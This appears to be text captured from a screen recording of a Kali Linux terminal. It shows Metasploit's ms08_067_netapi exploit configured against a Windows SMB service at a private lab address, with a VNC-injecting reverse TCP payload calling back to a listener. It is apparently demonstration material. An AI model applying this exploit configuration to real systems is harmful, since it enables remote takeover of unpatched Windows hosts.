 QuickTime Player File Edit View Window Help 77% qua 16:34 Marcio Almeida
demo3.mov
Kali Linux
Applications Places Thu Apr 10, 4:29 PM root
Computer
root@mphx2: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.25 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.0.15 yes The listen address
LPORT 4445 yes The listen port
VNCHOST 192.168.0.15 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
Exploit target:
KALI LINUX
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
00:11 -01:25
root@mphx2: ~ [root@mphx2: ~]